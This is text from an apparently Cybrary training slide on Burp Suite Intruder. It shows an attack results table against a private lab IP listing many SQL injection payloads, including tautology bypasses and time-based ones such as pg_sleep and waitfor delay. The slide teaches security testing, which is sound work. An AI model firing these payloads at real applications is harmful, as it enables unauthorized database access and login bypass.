 Burp Suite - Intruder
Intruder is a
great tool to
brute-force
logins or fuzz
web
applications
Can grep for
specific strings
You need to
specify the
position for
the attack
6. Intruder attack of 192.168.1.251 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length succ... Comment
37 hi' or 'a'='a 200 414
57 or 1=1 or ''=' 200 414
100 %20or%20''=' 200 414
115 a' or 'a' = 'a 200 414
122 or 1 --' 200 414
146 or ''=' 200 414
176 anything' OR 'x'='x 200 414
200 x' or 1=1 or 'x'='y 200 414
223 '%20or%20''=' 200 414
224 '%20or%20'x'='x 200 414
226 ' or 0=0 -- 200 414
227 ' or 0=0 # 200 414
229 ' or 1=1-- 200 414
231 ' or 1 --' 200 414
233 ' or 1=1 or ''=' 200 414
242 ' or username like '% 200 414
261 ' or ''=' 200 414
263 ' or 3=3 -- 200 414
0 200 220
1 )%20or%20('x'='x 200 220
2 %20or%201=1 200 220
3 ; execute immediate 'sel' || 'ec... 200 220
4 benchmark(10000000,MD5(1))# 200 220
5 update 200 220
6 ";waitfor delay '0:0:__TIME__'-- 200 220
7 1) or pg_sleep(__TIME__)-- 200 220
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Jun 2021 19:29:18 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 53
5 Connection: close
? Search... 0 matches
Finished
CYBRARY
©2021 Proprietary and Confidential. All Rights Reserved.